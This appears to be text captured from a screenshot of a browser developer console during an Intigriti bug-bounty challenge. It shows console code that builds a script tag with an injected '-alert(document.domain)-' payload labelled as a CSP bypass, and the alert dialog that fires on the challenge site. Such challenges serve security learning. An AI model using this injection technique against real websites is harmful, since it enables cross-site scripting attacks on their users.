 challenge.intigriti.io
challenge.intigriti.io says
challenge.intigriti.io
OK
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels
var jsLocation = "https://challenge.intigriti.io/reasons/something_else.txt'-alert(document.domain)-'";
var cspBypass = `<script src="${jsLocation}"</script>`;
document.write(cspBypass);
undefined